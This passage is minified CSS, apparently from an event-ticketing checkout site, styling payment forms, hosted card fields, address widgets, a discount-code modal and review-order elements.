20px);margin-right:20px;color:#15232e;background:#fff;font-size:11px;font-weight:600;padding:0}@media (min-width:769px){.widget-order-completed .order-completed-wrapper .order-footer .btn-download{font-size:13px}}.widget-order-completed .order-completed-wrapper .order-footer .btn-download:hover{background:#fafafa}.widget-order-completed .order-completed-wrapper .order-footer .btn-download .access-account{padding-left:20px}.widget-order-completed .order-completed-wrapper .order-footer .btn-download .access-account .material-icons{left:-2px}.widget-order-completed .order-completed-wrapper .order-footer .btn-download span{position:relative;padding-left:7px}.widget-order-completed .order-completed-wrapper .order-footer .btn-download span .material-icons{position:absolute;left:-18px;font-size:18px;top:0}.widget-order-completed .travel-leisure{padding:0 17px}@media (min-width:769px){.widget-order-completed .travel-leisure{padding:0 30px}}.widget-order-completed .btn-qr-tickets{display:flex;height:30px;justify-content:center}.widget-order-completed .btn-qr-tickets button{width:auto;padding:0 15px;line-height:15px;font-size:14px}.allianz-form .widget-form-title{padding-top:13px}.allianz-form .widget-form-body{padding:0}.allianz-form .widget-form-body .allianz-postselect{outline:none}.widget-address .col-2{display:grid;grid-template-columns:1fr 1fr;column-gap:12px}.widget-address .col-span-2{grid-column:1/span 2}.widget-address .widget-form-title{padding-top:13px}.widget-address .widget-form-body{padding:0}.widget-address .widget-form-body .form-group .control-label{font-size:12px;font-weight:400;margin-bottom:5px}@media (min-width:769px){.widget-address .widget-form-body .form-group .control-label{font-size:14px;font-weight:500}}.widget-address .widget-form-body .form-group input.form-control,.widget-address .widget-form-body .form-group select{height:30px;font-size:12px;line-height:30px;border-radius:8px}@media (min-width:769px){.widget-address .widget-form-body .form-group input.form-control,.widget-address .widget-form-body .form-group select{height:40px;font-size:14px;line-height:40px}}.widget-address .widget-form-body .form-group .select-native{border-radius:8px}.widget-address .widget-form-body .form-group .select-native select{border-radius:8px}@media (min-width:640px){.widget-billing-address .form-line{column-gap:21px !important}}.braintree-cc-form .widget-form-title{font-size:18px;margin-bottom:15px}.braintree-cc-form .btree-field-wrapper{display:inline-block;margin-bottom:21px;position:relative;vertical-align:top}.braintree-cc-form .btree-field-wrapper.btree-cc{margin-right:12px;width:calc(50% - 6px)}.braintree-cc-form .btree-field-wrapper.btree-cvv{width:calc(50% - 6px)}.braintree-cc-form .btree-field-wrapper .invalid-msg{color:#de3d52;display:inline-block;margin-top:4px}.braintree-cc-form .btree-field-wrapper .error-badge{top:23px;position:absolute;left:0;height:40px;background-color:#de3d52;width:13px;border-top-left-radius:10px;border-bottom-left-radius:10px}.braintree-cc-form .btree-field-wrapper .error-badge .material-icons{color:#fff;font-size:14px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.braintree-cc-form .braintree-hosted-field{height:40px;font-size:14px;line-height:40px;outline:none;padding:8px 11px;width:100%;border-radius:10px}.braintree-cc-form .braintree-hosted-field.invalid{border-color:#de3d52 !important;padding-left:24px}.braintree-cc-form .braintree-hosted-field.btree-cvv-input{max-width:180px}.braintree-cc-form .braintree-hosted-field.btree-exp-date{width:110px}.braintree-cc-form .braintree-hosted-field.focused{color:#000;border-color:#000}.braintree-cc-form .braintree-hosted-field.braintree-hosted-fields-focused{border-color:#000}.braintree-hosted-fields-invalid{border-color:#ff6347}.widget-cc .widget-form-title{padding-top:13px}.widget-cc .widget-form-title-radio-options{font-size:16px}.widget-cc .widget-options-container{display:flex;align-items:flex-start;column-gap:20px}.widget-cc .widget-form-body{padding:0}.widget-cc .widget-form-body .form-row .form-group .control-label{font-size:12px;font-weight:400;margin-bottom:5px}@media (min-width:769px){.widget-cc .widget-form-body .form-row .form-group .control-label{font-size:14px;font-weight:500}}.widget-cc .widget-form-body .form-row .form-group input{height:30px;font-size:12px;line-height:30px}@media (min-width:769px){.widget-cc .widget-form-body .form-row .form-group input{height:40px;font-size:14px;line-height:40px}}.widget-cc .widget-form-body .form-row.gap{display:flex;justify-content:space-between}.checkout-contact-form .modal-1 .modal-box .modal-header,.checkout-contact-form .modal-fe .modal-box .modal-header{border-radius:30px 30px 0 0}.checkout-contact-form .modal-1 .modal-box .modal-header .title,.checkout-contact-form .modal-fe .modal-box .modal-header .title{font-size:24px;font-weight:600;margin:0;color:#fff}.checkout-contact-form .modal-1 .modal-box .modal-header.green,.checkout-contact-form .modal-fe .modal-box .modal-header.green{background:#03a6ef}.checkout-contact-form .modal-1 .modal-box .modal-body .form textarea,.checkout-contact-form .modal-fe .modal-box .modal-body .form textarea{height:130px !important;width:100%;border-radius:3px;font-size:14px;padding:5px 10px}.checkout-contact-form .modal-1 .modal-box .modal-footer,.checkout-contact-form .modal-fe .modal-box .modal-footer{padding-top:20px !important}.checkout-contact-form .modal-1 .modal-box .modal-footer button,.checkout-contact-form .modal-fe .modal-box .modal-footer button{position:relative}.checkout-contact-form .modal-1 .modal-box .modal-footer button .spin-icon,.checkout-contact-form .modal-fe .modal-box .modal-footer button .spin-icon{position:absolute;top:0;right:15px}.cybersource-cc-form .widget-form-title{font-size:18px;margin-bottom:2px}.cybersource-cc-form .widget-credit-card-info{font-size:14.4px;font-weight:400;line-height:21.6px;margin-bottom:15px}.cybersource-cc-form .cyber-field-wrapper{display:inline-block;margin-bottom:21px;position:relative}.cybersource-cc-form .cyber-field-wrapper.cyber-cc{margin-right:12px;width:calc(50% - 6px)}.cybersource-cc-form .cyber-field-wrapper.cyber-cvv{width:calc(50% - 6px)}.cybersource-cc-form .cyber-field-wrapper .error-badge{top:23px;position:absolute;left:0;height:40px;background-color:#de3d52;width:13px;border-top-left-radius:10px;border-bottom-left-radius:10px}.cybersource-cc-form .cyber-field-wrapper .error-badge .material-icons{color:#fff;font-size:14px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cybersource-cc-form .braintree-hosted-field{height:40px;font-size:14px;line-height:40px;outline:none;padding:8px 11px;width:100%;border-radius:10px}.cybersource-cc-form .braintree-hosted-field.invalid{border-color:#de3d52 !important;padding-left:24px}.cybersource-cc-form .braintree-hosted-field.cyber-cvv-input{max-width:180px}.cybersource-cc-form .braintree-hosted-field.cyber-exp-date{width:110px}.cybersource-cc-form .braintree-hosted-field.focused{color:#000;border-color:#000}.cybersource-cc-form .braintree-hosted-field.braintree-hosted-fields-focused{border-color:#000}.three-secure-modal[class*="01"] .modal-box{max-width:250px !important;min-height:400px !important}.three-secure-modal[class*="02"] .modal-box{max-width:390px !important;min-height:400px !important}.three-secure-modal[class*="03"] .modal-box{max-width:500px !important;min-height:600px !important}.three-secure-modal[class*="04"] .modal-box{max-width:600px !important;min-height:400px !important}.three-secure-modal[class*="05"] .modal-box{max-width:100% !important;min-height:100% !important}.widget-error-checkout .modal-header{background:#03a6ef}.widget-error-checkout .modal-header .title{line-height:20px;padding-top:20px}.widget-error-checkout .modal-body{padding:15px;overflow:auto;height:calc(100% - 120px)}.widget-error-checkout .modal-body .section{margin:0 !important}.widget-error-checkout .modal-body .widget-item{margin-bottom:15px !important}.widget-error-checkout .modal-body .btns{padding:10px;justify-content:space-between !important}.widget-error-checkout .modal-body .btns .btn{margin:5px !important;font-size:14px;line-height:14px;padding:5px 10px}@media (min-width:769px){.widget-error-checkout .modal-body .btns .btn{font-size:16px;line-height:20px !important;padding:10px 15px !important}}.fep-age-disclosure{background:#f9eed5;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px;margin-bottom:16px}.fep-age-disclosure .header-bar{background:#e9bc56;height:12px}.fep-age-disclosure .error-body{padding:15px;padding-left:68px;position:relative}.fep-age-disclosure .error-body .material-icons{font-size:36px;position:absolute;top:20px;left:15px;color:#15232e}.fep-age-disclosure .error-body .description{margin-bottom:10px}.widget-fep{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px}.widget-fep .btn-blue{height:36px;font-size:13px;line-height:0;width:170px;margin-top:12px;text-shadow:none}.widget-fep .btn-blue:disabled{background-color:#a1a7ab;color:#fff}.widget-fep .fep-available{font-size:13px;margin-top:24px}.widget-fep .fep-warning{width:100%;padding:20px;margin-top:20px;border-top:12px solid #e95656;background-color:#fef7f7;box-shadow:0 5px 10px rgba(0,0,0,0.1);border-radius:3px;color:#e95656;font-weight:600;font-size:13px;line-height:146.28%}.widget-fep .widget-fep-wrapper{padding:24px}.widget-fep .widget-fep-wrapper .fep-title{margin-bottom:15px;font-size:14px}.widget-fep .widget-fep-wrapper .fep-instruction{font-size:13px;font-weight:500}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item{padding:12px 0 0 0}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-title{cursor:pointer;position:relative;font-weight:bold;font-size:13px;color:#000;margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #d0d3d5}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-title .remove-participant{position:absolute;top:0;right:0;font-size:13px;font-weight:500;color:#000;text-decoration:none}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-body .attending-box{border:1px solid #d0d3d5;background-color:#fff;border-radius:3px;padding:16px 12px;font-size:13px;padding-right:25px;margin-bottom:24px}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-body .attending-box .checkbox{top:-2px}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-body .form-col{margin-bottom:12px !important}@media (min-width:769px){.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-body .form-row:after{content:"";clear:both;display:block}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-body .form-row .form-col{float:left;width:calc(50% - 12px)}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-body .form-row .form-col:nth-child(even){margin-left:24px}}.offer-payment-methods{padding-bottom:20px}.offer-payment-methods .payment-method-options{display:flex;flex-direction:column;gap:10px}.offer-payment-methods .form-group .error-badge{top:23px !important}.offer-payment-methods .cc-buyer-information-section{padding:0 10px 0 10px}@media (min-width:769px){.offer-payment-methods .cc-buyer-information-section{padding:0 0 0 0}}.offer-payment-methods offer-payment-method-form{margin-top:20px}.offer-payment-methods .radio-google-icon .icon{margin-right:-14px}.widget-opt-in-questions{padding-top:30px}@media (min-width:769px){.widget-opt-in-questions{padding-top:20px}}.widget-opt-in-questions .line-header{width:100%;height:12px}.widget-opt-in-questions .opt-in-body{border-radius:0 0 3px 3px;padding:22px 24px;font-size:13px}.widget-opt-in-questions .opt-in-body .opt-in-title{font-weight:bold;margin-bottom:17px}.widget-opt-in-questions .opt-in-body .opt-in-questions .opt-in-question{border-radius:3px;padding:12px}.widget-opt-in-questions .opt-in-body .opt-in-questions .opt-in-question:not(:last-child){margin-bottom:12px}.widget-opt-in-questions .opt-in-body .opt-in-questions .opt-in-question .checkbox-inline .label{font-weight:500}.widget-questions-88l .other-input input.form-control{height:30px;font-size:12px;line-height:30px}@media (min-width:769px){.widget-questions-88l .other-input input.form-control{height:40px;font-size:14px;line-height:40px}}.radio-accordion-container{display:flex;justify-content:flex-start;flex-direction:column;padding:0 10px 0 10px;border:1px solid #eae9e9;border-radius:6px;overflow:hidden;transition:max-height .3s ease-in}.radio-accordion-container .accordion-content{padding-bottom:10px}.radio-accordion-container .radio-accordion-button{cursor:pointer;display:flex;align-items:center;justify-content:space-between;width:100%;max-height:60px;min-height:60px;padding:15px 0 15px 0}.radio-accordion-container .radio-accordion-button .button-label-group{display:flex;align-items:center;justify-content:flex-start;cursor:pointer;column-gap:10px}.radio-accordion-container .radio-accordion-button .radio-header{font-size:15px;font-weight:600}.radio-accordion-container.checked{background-color:#f9f9f9}.widget-ticket-buyer .PhoneInput{display:block}.widget-ticket-buyer .PhoneInput input{position:absolute;top:23px;left:50px}.widget-ticket-buyer .PhoneInput .PhoneInputCountrySelect{width:25px}.widget-ticket-buyer .PhoneInput .PhoneInputCountryIconImg{height:12px;width:auto}@media (min-width:769px){.widget-ticket-buyer .PhoneInput .PhoneInputCountryIconImg{height:14px}}.widget-ticket-buyer .PhoneInput .PhoneInputCountryIcon{margin-top:0;display:block}@media (min-width:769px){.widget-ticket-buyer .PhoneInput .PhoneInputCountryIcon{margin-top:3px}}.widget-ticket-buyer .PhoneInput.phone-error{border-color:#f00}.widget-ticket-buyer .widget-form-title{padding-top:13px}.widget-ticket-buyer .widget-form-body .form-row .form-group .control-label{font-size:12px;font-weight:400;margin-bottom:5px}@media (min-width:769px){.widget-ticket-buyer .widget-form-body .form-row .form-group .control-label{font-size:14px;font-weight:500}}.widget-ticket-buyer .widget-form-body .form-row .form-group input,.widget-ticket-buyer .widget-form-body .form-row .form-group select{height:30px;font-size:12px;line-height:30px}@media (min-width:769px){.widget-ticket-buyer .widget-form-body .form-row .form-group input,.widget-ticket-buyer .widget-form-body .form-row .form-group select{height:40px;font-size:14px;line-height:40px}}.payment-screen .col-2{display:grid;grid-template-columns:1fr 1fr;column-gap:12px}.payment-screen .col-span-2{grid-column:1/span 2}.payment-screen .widget-form-title{font-size:16px}@media (min-width:769px){.payment-screen .widget-form-title{font-size:18px}}@media (min-width:769px){.payment-screen{font-size:14px}.payment-screen .group-name .header{font-size:18px !important;font-weight:600 !important}}.payment-screen .group-name{padding-bottom:10px;margin-top:20px}@media (max-width:769px){.payment-screen .group-name{padding:0 17px 10px}}.payment-screen .group-name .header{font-size:16px;font-weight:600}.payment-screen .group-name .title{font-size:12px;margin-top:10px}@media (min-width:769px){.payment-screen .group-name .title{font-size:14px}}.payment-screen .group-name .group-name-input{resize:none;background:#fff;width:100%;padding:0 14px;line-height:40px;color:#000;font-size:inherit;border:1px solid #ddd;border-radius:8px;height:30px;margin-top:20px}@media (min-width:769px){.payment-screen .group-name .group-name-input{height:40px}}.widget-payment{padding:0 16px;margin-bottom:20px}.widget-payment .form-group .error-badge{top:23px !important}@media (min-width:769px){.widget-payment{font-size:14px;padding:0;margin-bottom:0}}.widget-payment .widget-payment-guide{margin-bottom:20px}@media (min-width:769px){.widget-payment .widget-payment-guide{margin-bottom:40px}}.widget-payment .widget-payment-guide-agree{margin-top:20px}.widget-payment .widget-payment-menthods{width:100%;max-width:300px;margin:0 auto 40px auto}.widget-payment.widget-error-checkout{height:100%}.widget-payment.widget-error-checkout .issue-alert{min-height:100%}.widget-payment .alert-init{width:100%;padding:10px 0;margin-bottom:0}@media (min-width:768px){.widget-payment .alert-init{margin-bottom:20px}}.widget-payment .widget-outing-question > .sub-questions{padding:4px 0;margin-left:20px}.widget-payment .widget-outing-question .form-group{margin-bottom:10px !important}.widget-payment .widget-outing-question .form-group .error-badge{top:0 !important}.widget-payment .widget-payment-form:last-child{border-bottom:0;margin-bottom:20px}.widget-payment .widget-payment-form .checkout-question .see-more{color:#000 !important}.widget-payment .widget-payment-form .widget-form-title{font-family:'Inter',sans-serif;font-weight:700;font-size:16px;margin-bottom:6px}@media (min-width:769px){.widget-payment .widget-payment-form .widget-form-title{font-size:18px;margin-bottom:15px}}.widget-payment .widget-payment-form .widget-form-body{margin-top:10px}.widget-payment .widget-payment-form .widget-form-body .select{display:block;width:auto;max-width:100%;margin-top:15px;height:auto}.widget-payment .widget-payment-form .widget-form-body .select .dropdown-content{top:33px}.widget-payment .widget-payment-form .widget-form-body .select.has-error{border-radius:0 8px 8px 0 !important}.widget-payment .widget-payment-form .widget-form-body .select.has-error select{border-radius:0 8px 8px 0 !important}.widget-payment .widget-payment-form .widget-form-body .other-input{margin-top:10px !important;max-width:226px}.widget-payment .widget-payment-form .widget-form-body .other-input.hidden{display:none}.widget-payment .widget-payment-form .widget-form-body .other-input input.has-error{border-radius:0 8px 8px 0 !important}.widget-payment .widget-payment-form .widget-form-body .form-row:after{content:"";clear:both;display:block}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col{float:left;width:calc(50% - 12px)}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.full-width{width:100%;margin-left:0 !important}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.cc-number{width:calc(60% - 12px)}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.cc-cvv{width:calc(40% - 24px)}@media (max-width:768px){.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.cc-month{width:calc(30% - 12px) !important}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.cc-number{width:60%}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.country{width:100%}}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.form-col-25{width:calc(25% - 12px)}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.form-col-20{width:calc(25% - 18px)}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col:nth-child(odd){margin-right:12px}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col:nth-child(even){margin-left:12px}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col input:-webkit-autofill,.widget-payment .widget-payment-form .widget-form-body .form-row .form-col input:-webkit-autofill:hover,.widget-payment .widget-payment-form .widget-form-body .form-row .form-col input:-webkit-autofill:focus,.widget-payment .widget-payment-form .widget-form-body .form-row .form-col input:-webkit-autofill:active{transition:background-color 5000s ease-in-out 0s}.widget-payment .widget-payment-form.protecht-form{border-bottom:none;padding-bottom:0}.widget-payment .widget-payment-form.protecht-form .form-group .form-control{padding:0 !important}.widget-payment .widget-payment-form.allianz-form{border-bottom:none;padding-bottom:0;margin:0}.widget-payment .widget-payment-form.allianz-form .form-group .form-control{padding:0 !important}.widget-payment .warning-actions{margin:16px 0 0;display:grid;grid-template-columns:1fr 1fr;column-gap:12px}@media (max-width:768px){.widget-payment .warning-actions{margin:16px 12px 0}}.navigate-back-grid-columns{grid-template-columns:min-content 1fr;font-size:18px;margin-top:18.5px}.material-icons-round{font-size:18px}@media (min-width:769px){.issue-alert.issue-alert-payment-options{margin:10px -30px 20px;width:calc(100% + 60px)}}.issue-alert{box-shadow:0 5px 10px rgba(0,0,0,0.1)}.issue-alert .issue-bar{height:3px}.issue-alert .issue-body{padding:10px 30px}.issue-alert .issue-body .issue-list{margin:10px 0;padding-left:25px}.issue-alert .issue-body .issue-list .issue-item{cursor:pointer;margin-bottom:5px}.issue-alert .issue-body .issue-list .issue-item.not-underline{text-decoration:none !important}.issue-alert .issue-body .issue-list .issue-item:hover{text-decoration:underline}#google-pay-container button{width:100%}@media (max-width:768px){.expiration-warning{padding:0 17px}}.braintree-payment-buttons-wrapper{position:relative}.braintree-payment-buttons-wrapper .braintree-overlay{position:absolute;z-index:999999;left:0;right:0;top:0;bottom:0;cursor:pointer}.zip-widget{padding-top:0;max-width:250px}@media (min-width:769px){.zip-widget{padding-top:7px;max-width:unset;min-width:245px}}.zip-widget.white{color:#fff}.zip-widget.grey{color:#555}@media (max-width:768px){.zip-container{width:100%}}.zip-container span{min-width:fit-content;word-spacing:-2px;font-size:12px}.zip-container .btn.zip{display:flex;justify-content:center;align-items:center;column-gap:4px;width:max-content;padding-left:10px;padding-right:10px}@media (max-width:768px){.zip-container .btn.zip{width:100%}}.zip-container .btn.white{background:#fff;color:#000}.zip-container img{width:30px;padding-bottom:3px}.zip-container .btn.purple{color:#fff;background:#1a0826}.widget-review-order .add-on-info-wrapper{padding:13px 0 14.5px}.widget-review-order .add-on-info-wrapper .add-on-title-NTO{padding-left:30px}.widget-review-order .add-on-info-wrapper .add-on-title{position:relative;padding-right:10px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-icon{position:absolute;left:0;top:0;font-size:24px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-info{margin-top:3px;color:#9d9d9d;font-size:12px}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-title .add-on-info{font-size:10px}}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name{position:relative;font-size:16px;font-weight:500}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name{font-size:14px}}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .info-icon{cursor:pointer;display:inline-block;margin-left:5px;position:relative;top:3px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .box-info-description{font-weight:300}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .box-info-description .box-info-name{margin-bottom:5px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .box-info-description .box-info-name .box-info-price{float:right}.widget-review-order .add-on-info-wrapper .add-on-each-price b{font-size:16px;font-weight:500}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-each-price b{font-size:14px}}.widget-review-order .add-on-info-wrapper .add-on-each-price > input-donation-wrapper > input{width:100%;height:30px;line-height:24px;border:1px solid #e9e9e9;border-radius:8px;font-size:13px;padding-right:5px}.widget-review-order .add-on-info-wrapper .add-on-each-price .price-addon-input{position:relative}.widget-review-order .add-on-info-wrapper .add-on-each-price .price-addon-input .spin-icon{position:absolute;top:3px;left:5px;color:#000}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper{width:85px;position:relative}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper > input{padding-left:20px;padding-right:20px}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper .spin-icon{position:absolute;top:3px;right:5px;color:#000}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper .prefix{position:absolute;line-height:24px;left:5px;top:2px;font-size:13px;font-weight:bold}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper .prefix > span{position:absolute;left:-35px}.widget-review-order .add-on-info-wrapper .add-on-each-price .error-text{font-size:13px;color:#e95656;margin-top:8px;font-weight:normal}.widget-review-order .add-on-info-wrapper .add-on-price{text-align:right}.widget-review-order .add-on-info-wrapper .add-on-price b{font-size:16px;font-weight:500}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-price b{font-size:14px}}.discount-code-modal .footer-discount-codes:after{content:"";clear:both;display:block}.discount-code-modal .footer-discount-codes .btn{float:left}.discount-code-modal .footer-discount-codes .btn-black,.discount-code-modal .footer-discount-codes .btn-yellow{width:calc(100% - 200px) !important;margin-right:11px !important}.discount-code-modal .footer-discount-codes .btn-black.full-width,.discount-code-modal .footer-discount-codes .btn-yellow.full-width{width:100% !important;margin:0}.discount-code-modal .footer-discount-codes .btn-outline-black-2{font-size:14px !important;line-height:17px !important;padding:12px !important}.discount-code-modal .discount-auto-apply-code .bottom-text{font-weight:bold;font-size:16px}.discount-code-modal .discount-auto-apply-code .loading-card{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;margin-bottom:24px}.discount-code-modal .discount-auto-apply-code .loading-card.discount-error-list .loading-card-header{background:#fafbfb;border-radius:3px 0 0 0;padding:10px;padding-left:52px;position:relative;font-weight:bold}.discount-code-modal .discount-auto-apply-code .loading-card.discount-error-list .loading-card-header .material-icons{font-size:24px;color:#e95656;position:absolute;top:50%;left:10px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.discount-code-modal .discount-auto-apply-code .loading-card.discount-error-list .loading-card-body{padding:10px;padding-left:52px;font-size:13px;text-align:left;font-weight:normal;padding-bottom:15px}.discount-code-modal .discount-auto-apply-code .loading-card .bar{background:#000;width:100%;height:12px}.discount-code-modal .discount-auto-apply-code .loading-card .bar.has-error{background:#e95656}.discount-code-modal .discount-auto-apply-code .loading-card .bar.success{background:#008564}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-body{padding:45px 24px;padding-bottom:24px;font-size:24px;font-weight:bold;color:#2c3943;text-align:center}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-body .progress-bar{margin-top:48px;width:100%;height:16px;background:#d0d3d5;border-radius:5px;position:relative}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-body .progress-bar .bar-value{position:absolute;top:0;left:0;height:16px;background:#000;border-radius:3px;transition:width .1s}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-body .discount-value{font-weight:bold;font-size:13px;margin-top:24px;text-align:left;padding-bottom:24px}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-bottom{text-align:center;margin-top:12px}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-bottom .loading-card-icon-status{width:40px;height:40px;border-radius:50%;padding:8px;background:rgba(233,86,86,0.25);margin:0 auto}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-bottom .loading-card-icon-status.success{background:#eef6e2}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-bottom .loading-card-icon-status.success .material-icons{color:#008564}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-bottom .loading-card-icon-status .material-icons{font-size:24px;color:#e95656}.discount-code-modal-wrapper{width:100%;padding:0 !important}@media (min-width:769px){.discount-code-modal-wrapper{width:500px}}.discount-code-modal-wrapper .modal-box{min-height:300px;max-width:500px !important;padding:0 !important;padding-bottom:30px !important}.discount-code-modal-wrapper .modal-box .btn-close .close-icon{color:#fff !important}.discount-code-modal-wrapper .modal-box .modal-header{background:#000;text-align:center;font-size:18px;height:80px !important;line-height:80px !important}.discount-code-modal-wrapper .modal-box .modal-header h4{font-size:24px !important;font-weight:500 !important;margin:0;color:#fff !important}.discount-code-modal-wrapper .modal-box .modal-body-discount{padding:30px 5px !important}.discount-code-modal-wrapper .modal-box .modal-body-discount .description{font-size:18px !important}.discount-code-modal-wrapper .discount-code-modal{position:relative}.discount-code-modal-wrapper .discount-code-modal .discount-code-info{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-name{border-bottom:1px solid #f6f6f7;padding:10px;padding-left:52px;padding-right:70px;position:relative;margin-top:25px}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-name .active-btn{position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:10px;font-size:13px}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-name .status{position:absolute;left:0;top:0;width:40px;height:100%}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-name .status .material-icons{font-size:24px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-name .status.error{background:rgba(233,86,86,0.25)}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-name .status.error .material-icons{color:#e95656}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-name .font-semibold{text-align:left !important}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-body{padding:10px 10px 10px 52px}.discount-code-modal-wrapper .discount-code-modal .discount-code-enter{margin-top:25px;position:relative;display:flex}.discount-code-modal-wrapper .discount-code-modal .discount-code-enter .form-control{width:calc(100% - 120px);padding:0 11px;font-size:13px;height:42px;line-height:40px;border-radius:12px;margin-right:10px}.discount-code-modal-wrapper .discount-code-modal .discount-code-enter .btn-black,.discount-code-modal-wrapper .discount-code-modal .discount-code-enter .btn-yellow{height:42px;width:117px;padding:0}.discount-code-modal-wrapper .discount-code-modal .discount-code-enter .input-border-error{border:1px solid #f00}.discount-code-modal-wrapper .discount-code-modal .discount-code-error{color:#f00;font-size:14px;padding-top:5px;text-align:left}.discount-code-modal-wrapper .discount-code-modal .discount-code-error .try-again{text-decoration:underline}.discount-code-modal-wrapper .discount-code-modal .modal-body{padding:30px 0;text-align:center;overflow:hidden !important}.discount-code-modal-wrapper .discount-code-modal .modal-body .widget-find-tickets .error-badge .error-body{display:flex;padding:15px 35px}.discount-code-modal-wrapper .discount-code-modal .modal-body .widget-find-tickets .error-badge .error-body .material-icons{position:relative;top:0;left:0;margin-right:10px}.discount-code-modal-wrapper .discount-code-modal .modal-body .description{font-size:14px}.discount-code-modal-wrapper .discount-code-modal .btns{width:100%;display:flex;justify-content:center}.discount-code-modal-wrapper .discount-code-modal .btns .btn{border-width:2px;margin:12px 2%;max-width:210px}.discount-code-modal-wrapper .discount-code-modal .btns .col-md-12{width:210px}.widget-ticket-group-discount{margin-left:-16px;width:calc(100% + 32px)}@media (min-width:789px){.widget-ticket-group-discount{margin-left:-30px;width:calc(100% + 60px)}}.widget-ticket-group-discount .pricing-wrapper{display:flex}@media (max-width:789px){.widget-ticket-group-discount .pricing-wrapper{padding-right:16px !important;padding-left:12px !important;line-height:normal}}.widget-ticket-group-discount .pricing-wrapper .btn{font-size:14px;line-height:30px;margin-right:10px}@media (max-width:789px){.widget-ticket-group-discount .pricing-wrapper .btn{font-size:12px;margin-right:0}}.non-ticket-review-order-wrap .widget-review-order{overflow-y:auto;height:calc(100vh - 340px);padding:0}@media (min-width:789px){.non-ticket-review-order-wrap .widget-review-order{padding:0 30px}}.widget-review-ga-ticket-info{padding-bottom:49px}.widget-review-ga-ticket-info .additional-info-wrapper 